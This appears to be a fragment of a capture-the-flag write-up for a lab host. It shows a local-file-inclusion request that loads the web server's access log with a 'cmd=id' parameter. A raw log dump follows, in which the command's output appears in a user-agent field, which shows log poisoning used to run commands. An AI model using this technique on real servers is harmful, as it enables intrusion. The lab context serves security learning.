 10.10.10.84/browse.php?file=/var/log/httpd-access.log&cmd=id
Burp
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.4 - - [19/Mar
/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.16.3 - -
[03/Aug/2020:15:45:41 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 879 "-" "curl/7.68.0" 10.10.16.3 - - [03/Aug/2020:15:45:45 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 10.10.16.3 - - [03/Aug/2020:15:45:45 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.10.16.3 - - [03/Aug/2020:15:45:59 +0200]
"GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1306 "-" "curl/7.68.0" 10.10.16.3 - - [03/Aug/2020:15:48:17 +0200] "GET / HTTP/1.1" 200 289 "-" "uid=80(www) gid=80(www) groups=80(www) " 10.10.16.3 - - [03/Aug
/2020:15:48:31 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1636 "-" "curl/7.68.0" 10.10.16.3 - - [03/Aug/2020:15:48:43 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1765 "-"
"curl/7.68.0" 10.10.16.3 - - [03/Aug/2020:15:48:50 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1894 "-" "curl/7.68.0" 10.10.16.3 - - [03/Aug/2020:15:50:01 +0200] "GET /browse.php?file=/var/log/httpd-
access.log HTTP/1.1" 200 2023 "-" "curl/7.68.0" 10.10.16.3 - - [03/Aug/2020:15:50:14 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2152 "-" "curl/7.68.0"